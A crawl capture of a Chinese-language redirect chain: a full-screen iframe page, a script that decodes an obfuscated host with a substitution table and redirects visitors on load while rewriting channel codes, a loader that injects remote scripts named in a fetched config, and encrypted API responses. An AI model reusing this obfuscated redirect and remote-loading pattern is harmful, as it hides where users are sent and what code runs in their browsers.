

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.78g8.com/index.php?c=article&a=detail&id=12
body_size: 545
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- Microsoft Clarity -->
    <script type="text/javascript">
        (function(c,l,a,r,i,t,y){
            c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
            t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
            y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
        }) (window, document, "clarity", "script", "t2bfscsicc");
    </script>
    <style>
        body { margin: 0; padding: 0; }
        iframe { width: 100%; height: 100vh; border: none; }
    </style>
</head>
<body>
    <iframe src="https://ggop.qwrriu.com/cbd/aaaaeh" width="100%" height="100%"></iframe>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"40a8a8702f334a57965b0d2d3eec0806","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://lu5h5.po78y.cn:2096/?channelCode=188
body_size: 871
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <title name="mfkp">rewirte page</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>
<body>
    <script>
 
     function en(string) {
            var dk =
                { "e": "P", "w": "D", "T": "y", "+": "J", "l": "!", "t": "L", "E": "E", "@": "2", "d": "a", "b": "%", "q": "l", "X": "v", "~": "R", "5": "r", "&": "X", "C": "j", "]": "F", "a": ")", "^": "m", ",": "~", "}": "1", "x": "C", "c": "(", "G": "@", "h": "h", ".": "*", "L": "s", "=": ",", "p": "g", "I": "Q", "1": "7", "_": "u", "K": "6", "F": "t", "2": "n", "8": "=", "k": "G", "Z": "]", ")": "b", "P": "}", "B": "U", "S": "k", "6": "i", "g": ":", "N": "N", "i": "S", "%": "+", "-": "Y", "?": "|", "4": "z", "*": "-", "3": "^", "[": "{", "(": "c", "u": "B", "y": "M", "U": "Z", "H": "[", "z": "K", "9": "H", "7": "f", "R": "x", "v": " & ", "!": ";", "M": "_", "Q": "9", "Y": "e", "o": "4", "r": "A", "m": ".", "O": "o", "V": "W", "J": "p", "f": "d", ":": "q", "{": "8", "W": "I", "j": "?", "n": "5", "s": "3", "|": "T", "A": "V", "D": "w", ";": "O" };
            var n = "";
            var n_ary = "";
            for (var i = 0; i < string.length; i++) {
                n = string[i];
                if (dk[n]) {
                    n_ary += dk[n];
                } else {
                    n_ary += n;
                }
            }
            return n_ary;
        };
      var host_str="hFFJLg//q_nLdXYm^OOLqLTm(2g@0QK"
      var save_host_new=en(host_str)
      rewirteUrl=geturl(save_host_new);
      window.location.href = rewirteUrl;
      function geturl(save_host){
       newURL="channelCode=10001";
       const urlParams = new URLSearchParams(window.location.search);
        
        if (urlParams.has('channelCode')) {
           //判断channelCode 是否小于1000
           //如果小于则 拼接 则 拼接 1000+channelCode
           let channelCode = parseInt(urlParams.get('channelCode'), 10);
           
            if (channelCode < 1000 &&channelCode!=100&&channelCode!=99) {
                channelCode = parseInt('1000' + channelCode); 
            }
            // 拼接 1000188转1000189
            if(channelCode==1000188){
                channelCode = parseInt('1000189'); 
            }

        newURL = 'channelCode=' + channelCode;
        } else {
         newURL="channelCode=10001";
        }

       return save_host+"?"+newURL;
    }
    </script>
    
</body>

</html>


--- FILE ---
content_type: text/html
request_url: https://lu5save.mooslsy.cn:2096/?channelCode=1000189
body_size: 1534
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <!--<link rel="stylesheet" href="/assets/uni.e800180d.css">-->

    <meta charset="UTF-8" />
    <script>
      var coverSupport = 'CSS' in window && typeof CSS.supports === 'function' && (CSS.supports('top: env(a)') ||
        CSS.supports('top: constant(a)'))
      document.write(
        '<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0' +
        (coverSupport ? ', viewport-fit=cover' : '') + '" />')
    </script>
    <title>mfkp</title>
    <!--preload-links-->
    <!--app-context-->
    <!--<script type="module" crossorigin src="/assets/index.e7j9we.js"></script>-->
    <!--<link rel="stylesheet" crossorigin href="/assets/index.vl35pk.css">-->
  </head>
  <body>
    <div id="app"><!--app-html--></div>
   <script>
  // 百度统计
  var _hmt = _hmt || [];
  (function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2a8665783ed36a8ff825d3acb8aa15b4";
    var s = document.getElementsByTagName("script")[0]; 
    s.parentNode.insertBefore(hm, s);
  })();

  // 获取有效渠道码
  function getValidChannelCode() {
    const params = new URLSearchParams(window.location.search);
    let code = params.get("channelCode");
    if (!code || code === "null") {
      code = sessionStorage.getItem("channelCode") || "1";
    }
    sessionStorage.setItem("channelCode", code);
    return code;
  }

  // 加载渠道脚本
  function loadChannelScript() {
    const channel = getValidChannelCode();
    const script = document.createElement("script");
    script.src = `/scripts/${channel}.js`; // ✅ 使用反引号
    script.async = true;
    script.onload = () => {
      console.log(`渠道脚本 ${channel}.js 加载成功`);
    };
    script.onerror = () => {
      console.warn(`渠道脚本 ${channel}.js 加载失败`);
    };
    document.head.appendChild(script);
  }

  // 获取时间戳（按15分钟取整）
  function getTimestamp() {
    const now = new Date();
    const dateStr = `${now.getFullYear()}${String(now.getMonth() + 1).padStart(2, "0")}${String(now.getDate()).padStart(2, "0")}`;
    const unixTime = Math.floor(now.getTime() / 1000);
    const rounded = Math.floor(unixTime / 900) * 900;
    return `${dateStr}_${rounded}`;   // ✅ 用反引号拼接
  }

  // 加载配置并注入资源
  function loadConfigAndInject() {
    const timestamp = getTimestamp();
    const configUrl = `/static/config.json?t=${timestamp}`;  // ✅ 用反引号拼接

    fetch(configUrl)
      .then((res) => res.json())
      .then((config) => {
        const base = config.fsdgdxfz;
        if (!base) {
          console.warn("配置字段 fsdgdxfz 缺失");
          return;
        }

        const cssLink1 = document.createElement("link");
        cssLink1.rel = "stylesheet";
        cssLink1.href = `${base}/assets/uni.45dsfcx.css`;
        cssLink1.setAttribute("data-dynamic", "true");
        document.head.appendChild(cssLink1);

        const cssLink2 = document.createElement("link");
        cssLink2.rel = "stylesheet";
        cssLink2.crossOrigin = "anonymous";
        cssLink2.href = `${base}/assets/index.vl35pk.css`;
        cssLink2.setAttribute("data-dynamic", "true");
        document.head.appendChild(cssLink2);

        const jsScript = document.createElement("script");
        jsScript.type = "module";
        jsScript.crossOrigin = "anonymous";
        jsScript.src = `${base}/assets/index.e7j9we.js`;
        jsScript.setAttribute("data-dynamic", "true");
        jsScript.onerror = (err) => {
          console.error("动态 JS 加载失败:", err);
        };
        document.head.appendChild(jsScript);
      })
      .catch((error) => {
        console.error("配置加载失败:", error);
      });
  }

  document.addEventListener("DOMContentLoaded", () => {
    loadChannelScript();
    loadConfigAndInject();
  });
</script>

  </body>
  
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.sdtxhj.com/api/getdata/gettypeproducts?page=1&limit=200&pid=146
body_size: 905
content:
8o4dhE96T0NVDe6wg3A9bUIAgUrzec9Z5SKrC2s+hkJVHtBeAjujhWFea5t/bktCm4dyRAvP0BDwpoiibhE+vO1A7+3dq0XfZXohjqBOwCzSoQw545kuZRoJKz4s7Zz9KXv4Ug7emoTv9YNlzKLiYtvrinYyn9259wna5Z46L/UNdLTQP+38Z+mnXdpqJ2S99Mi4NgHn2F6qSxyOZStle9xtYWJ2kBvMySH0HbP+Z10NUuCc7GH5A+oSS9RznQhNUJpSxclinP7D5rPZaV1Hyj1gChRZC4CMEVvjPxdTSuYNh2/k6t8uqyTtH/SYjYJoZFoNFnRPnia2nfKlcn14KeeCfytjoKs70h5imAz3DVTOjnF6cmeCiHgrkrXhMksEhSUQerVlvF/AE2e7c1MZw4RbFRz3JGtaNxowTe1ZusN9gYGAi7Zq/7OG6+SbkZ+UD2cOYLQSar4OzlvGaYM/5LEdXuzUtS+D6mttj6EV8JMwl454SoqQww/xCYfzAfp1HRTgKFvJYSzE0E2oAFWuTo7IgOTU4O+A9jo4Eho6epKpbp0SrjpcveLkQQHIb2WGui7Kjk9Mb+j1TJa55nXqfDN5WWoKxq4kOUeWDxGHAI+fzFUKY3qQSbnYLTixn/hOWRKM1HrMurkNrkiG1KpBQdZ/bw1FNqf/GTpvwxAS0FegYOdWkeNYb0tX9xJ8/yuNVGttj2Fo2xe4FBjdu2Cv84KYUuClNklababzpRR01wJlnJ0V48iF2D6w4CDnmo+8y9DfckBKenv8ZUrt6w8nVcP4Jw8GiMBYfTM6nh5fbFnk+I3SUPOlEjQEy+pXK+6e

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.sdtxhj.com/api/getdata/gettypeproducts?page=1&limit=200&pid=139
body_size: 929
content:
8o4dhE96T0NVDe6wg3A9bUIAgUrzec9Z5SKrC2s+hkJVHtBeAjujhWFea5t/bktCm4dyRAvP0BDwpoiibhE+vKcnwBX6M0h66Yrn3ynO/9vSoQw545kuZRoJKz4s7Zz9QrR//zhz4DjfGcF306Ny7PBh4iiEtYG/xJ2QSodaRFHwKsnxreAbc3DExbN6DONR9Mi4NgHn2F6qSxyOZStle/pwzlQFVl60+bQOTNdUOVFl9OvUGnknLrvPcHmPhh7hYKmsDJ2vRtrX2XRnl+vt4Y9+dqJa1KksBYwF34Wmhav/JZjXhEzOWHNM64hAVLGs709NYiagnlhFBZqRTtUQamSw3TiNEdZry1UAmorb7/fd5OR5Gi4/auvH5++55/59NvNTJ/oHytS7FO3lz0kfC5XVF/t/ZgCiUj/FcZ/[base64]/BSPQG1iEtVY9B6uFLKQlnB1OpqOaUlxrkKkocbiRu0TRlUK6Ze9WLItoTPBSBIDf2QhK5agcHEXBWQmGIQeQ6zBMD7JkBUSUNx8BjTA85Cbhywt7ipgNo8Xg5G4elrOkyf+LwePo9OfwRlkpq++G5zXubcHKrn7nvkODHz/6LKpCTMqVjKQRhX82m70V1GpGpGFSUr0pB1VcVDpYKEWr38GVQ=

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.sdtxhj.com/api/data/install?channelCode=1000189
body_size: 295
content:
PRcrulHnwE84+YziWA4aBlRB+u7iFlbDd0T4kA/7WyE=

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.sdtxhj.com/api/ai/register
body_size: 518
content:
5tVHIhWlVaqoA2jLEJm4P0vVHiuSeN9W68PXM1B3hFPR5FPlwqRfcQYscO2wVFOlVi19keNtteET/5mjOLxiNqbwHvD1C+zJLoepgWVxt96M3dc3rEmi3wzEdO50bXua4sUgK4MA0Gtx9MbSKh8nfMVLyFA2YPPVAqXX2ZBTu2GuwTvLNo86CLGWNzu+4niXBfHhBBcNGt8z7HI42o1YgSlcnyRz+B3rq8DDmS/e7Km2O0V7HEeZwEGzbYwoYM3NEoDUvUc/n1LHBDVd4oGsJ4PpoDPbM/ghp9QACHjHUFccONH1kPyE1hqHQVfI/ja4

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.sdtxhj.com/api/roi/userRule
body_size: 295
content:
1hPUFmnsm0TvtkN2OwaHjiNn03d1v2bVMLqpxf/xXsg=

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.sdtxhj.com/api/roi/saveUserLog
body_size: 295
content:
SQyoUb7TolT6kNawv57UGA3UOML3vHt0Pa+p9TTY2RA=

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.sdtxhj.com/api/getdata/gettypeproducts?page=1&limit=200&pid=129
body_size: 11832
content:
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[base64]/YHkVSiz6V246ZYuV9L4/njO8Rc1ETPAJLkvDTikUOO0BqzB1E8TKB+nxiDWqIuoPqdMfTfxloRi6VF5BAJ3Zi3MBEJYx+HUv1rRjmLfxLMJAdfWsH/ZarWsa7PgVf5fQIfhjJ8SXEDgiOjRwiS1lBTXIpLPqMmwKFUcW/wbIPoFkOozRANKZ085vBio1mz1pe0xPPq63fheeVcp8VpyoeH/XyS3BsTrKNr8CDqK2BhsGO82mgd1ssIgdDZZjbQQ4WwlZkiewLSsoHqbHPCOR6WYQzsMUIRd00LLifHXjjFJcU3sAvrtrxmJdJQ+NgTeeegiLdtbVMceG0EZ4LaYWi5fGG+KGSNZ7RLIPGhUoOa9AwKbE3N+qYdcLVg0MFW0AMaw+Sw+mDJkxoX/rgyBRcZPqQghv+LTXnM9etUNO6EvqxzdBKr+uT/ChaQz2f1+IUU6qYDbhXn43a4WtvWpSvpAkNibLd2BtGXfaWJKWBIl7n+0Cu7+PXzXlvKjv6J0zwwplXk60x/I8g7PBLdKFcpy/w99aZmTI5aeHcDk343/19Cmm6wMt3nIA/umroiInMHjFr+FIUpUyAAlfTVoJiptszlBRuWkaQGgPlYn68Yz72e2qrt3If6cVXWn2/HXdYS7cQgjyZPxd3n4FUH+rdNz99kQxePk5qYSTRR/dXioEhkYyJ9p1QFn8sQypAHNPm35LWKGQFqZVEX5mQL3oPfcMnLatXKnJzFFrTgaIYr/1WKs5AoJWZU8yZ/kAq5tBkzzhpEMb2i7MW8B/u+kSa9OSLmerPb/migzjDfC3+t3esNjbGm2uV/PX6CrS/emEwMsr68Cf/BT/y+F3LdBe73DIly1Zqf+2pv8tO1NC/RSXCVGrDf8VQB49XZoHTxwCwhYR5KqhIsW9Gp6RMd46B5iAPphpcyFK4swkTqK6WzOcRAmubRpsSyXzXqYjZ+KDNyPj93HfG3/z+J5BGb3FWfzMfVlhBA7XrXxUDAwVOnma2GdSkXVlVK0WMKZtnFKFRRe2QgCqw1n9vDUU2p/8ZOm/DEBLQV1Z4VBMhCy/fdzR1gFXoWQKMNYleyrXzm8CdQV8zhxH8n43a4WtvWpSvpAkNibLd2JLpJ3Wt990nk3Yh1J+8Tihf1gG4xkp1t3q6pzO+ZTjT2xjnaxfVfNQTru3w5nVZrYe5VR2TUoOYrH0oUe7UJwV+7cFNtcMjwBUSDdiL8RU5Nwmbt7NRHah/vdiJ4feA/rEdXuzUtS+D6mttj6EV8JMdp/tQD3tcB5ZhytJSm0sJjvC2CthGzxDnxwvdTnR6VrzO2NQoa5tUOpJfhJMA39Dhmm+nG8oPgIbqE/hYlRO2rce5wpesqe36rUg3S2N3AKceLMmLMiHzQvwMkSyRoYGoffb+4ABQxYYE3bll4fcr+++FW7O7bsP8XGIp1fc7D1aq2YE0aYvwJGyGEYUiOW2IWI3K4PYWoa9gPHbdWhg6vcgTysIz/j3PBBL+Eqc9AebGZyUEc3lUWhqa1GEWieCNM64j5VIHN82ld9VVua7QNQCgy14byRTzYhMwc+QaXatsZBHPCbUHxmOBA34WwknA1TSxTcObgPzy1qw1cg50zaVvSHZ3HlwjHkH/fb6k6YAtmYcjoFQHTKeUoTv0A7b0Ab5AQeud7/cjQDW62iKvFK/8rAhRAQtLgd7SP2vYcp+N2uFrb1qUr6QJDYmy3dgAuuOiflSss69vvy22YxyDARIr5PYyB3CKWkIdHFEZY7Tlpnth9zZYZG7hrcxt8lYNujk8MZzZvyXdOAaGV5E6DlNkIvdmc8BUucV/E8ZKcBo45+h5bqDw9fUOTohoPCYY9WZioU/D6ywjchG46pdAvLZo8QuLchQdTd5kJWfzLrPh8lfR7EYKN+YQHh86a5fa3EZooF4Bp1/[base64]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[base64]/NkamEY9jTrq9bmMYsjB/IwrbCWzwTAjYScIVYoiiv/df4XOR6C4+ldFIUh7EPtwtM7FtvOp25QKwAuAUz5K04145Z4T1zNhskZYRTpbt+bmL09sVT8IPUWjixfXn8W1+YZN9Av0zqRW/6/827AsG8w9LmmNX/BeCjoHi5vZvVfcqns9yR8B+qHrOe/BAZS/w6XBPpSx60h4rRVCIf5fsG1880Ai8s8gav3g/M9QrGJU/Lbmo5lQbdh6IHWw/16cNUy52spWHpeUXSuv7z2lMrCgyiobWIIlsQY01Gjjn6HluoPD19Q5OiGg8Jv6AkZYgDr6PmKK3xWszXW67suSgCrnOqHXZdJM4+rSbRqjrYMIBHQoB76NkV8Qo1jDPHBcLPNP6MqFwYiF7gYelLC96UeUypLjsW/HxlpGx/iUXfZZf1KzUCtR+7KmQuVrO1bp4+eeUuIiptDj/RgOxHV7s1LUvg+prbY+hFfCT4q6WW5D2fwz4a4D/U+XywFFVf7aT+DAOlSftFcyxU8fK5Kw9KKOFgjCfUnXSI6C7I8vOT9I2lk2JbW19FEEcLmfkCt9g5OnpK44L6IeE+UZHEfXoSZndXNE/al0/jLCTYBCK2F9wAeTNO8okrxec+k/t7RIRg70CJ64orFRIHlJbYcLJ8cEVhilZ4095+//UVHrRyg8q9xLLnIpCmrGzfNxvTSdkjSL2DTShVVfU4Rjr1d6hWThOEgSYjoUNcbyl2nWDn2yHLgbElDdDFJ+h5VzcML7Ys6IhRg982VFesBVRMjTpnOfrIYbBKVC/xxBnd2WFr834mdX7KDPtX+jzHuFyVJP7axcQnFfmMjH161LGqqNoVNMhNslsrYDeP7Ru4x1ueUuAjkWUhUzUgMthaSCZjfgiNRVmcEXFfxi4qbUoSNbkddabAoN1ZBLCw5E/OfX0cBqtYtdj74ZqfmcLKFZPHHe4eIVWgqFeYzUJjcHaH/rhaWO8tEJNUpcnYt0stfasMMqXDYWA28tpZ36GuYicepzOuA7G05AM41c/utQbZumgxpkjFWW2g3FtrpKBQB0JkGiYO2a+Ql3r3zXcTeIE/hqk/ECs/3+E46sMTd0/avsQMTQKvYiEL94L/[base64]/oEzfyeS6CbD2KZy6EtUPizwfMpR3VKCG/Qqt21B5bPIkAraXXtt7NlPw2KF9uQxhv64CPtCG4bYpzjpeko6KV/6p0LWU9QsvgBshWdMABd+AZ1xREqWkEZxOyW64wSGQ3lRFDkR9+HUQwjxnuP2s26NWW/+3mMuj5uECypyFEoeSTlDvXQn+GljlKIxVRhR1MSNK15vqHq2tktEllNlVF8B8VWHN0NOM+4pb2JP0EwNiCMaFyrUUbPoKc8C8GcJXxKQQqvfL0MhuL1X1ScrvGO78YVY9/+5UlPEqkO/QGRVzQ/d9xpuUs2qt71P9lw1DVxIJ7eeCycCzoEbsQ+Ui+NDL9nzzA5zP9p1Wi0b+X7ACUFcv6lcK5TDXw7rKDr6RrEjDDyzLKjwEr72VJS6coyYyW4+fGIhupPqsHwou4N2S4/z56nX7RjbL9Zt6A67OKZA4IP7AXeiU+Wzwl+qH32/uAAUMWGBN25ZeH3K/vvhVuzu27D/FxiKdX3Ow9WqtmBNGmL8CRshhGFIjltiFiNyuD2FqGvYDx23VoYOr3IE8rCM/49zwQS/hKnPQHmxmclBHN5VFoamtRhFongjTOuI+VSBzfNpXfVVbmu0DUAoMteG8kU82ITMHPkGl2rbGQRzwm1B8ZjgQN+FsJJwNU0sU3Dm4D88tasNXIOdM2lb0h2dx5cIx5B/32+pOmracL1noJuG2YJ7/HIkgWm9AG+QEHrne/3I0A1utoiryh55QZUMvyhPJ1YdDqOjv9tNG5Qv6Gr1U+cMZAW53Ccm3VRlhnvE8OJkWV88tp/2udF+gLbYdK34EpQ62tlLUxm1Rtq5q+2kfCmmaO+CcWd17kp+ErkcWsbXGsiQK9zh3viqcxGfJ63OWXovpDJMQxdqWge7R1tWG/llNSHXt/[base64]/5Vaz/w5f6ZD7TSCXeiVvAV9j+KJVjXY0UEK1T6Ojy4jnL20lmXWsNv4lF32WX9Ss1ArUfuypkLlaztW6ePnnlLiIqbQ4/0YDsR1e7NS1L4Pqa22PoRXwk+KulluQ9n8M+GuA/1Pl8sBRVX+2k/gwDpUn7RXMsVPHyuSsPSijhYIwn1J10iOguyPLzk/SNpZNiW1tfRRBHC5n5ArfYOTp6SuOC+iHhPlGRxH16EmZ3VzRP2pdP4ywk2AQithfcAHkzTvKJK8XnPpP7e0SEYO9AieuKKxUSB5SW2HCyfHBFYYpWeNPefv/1FR60co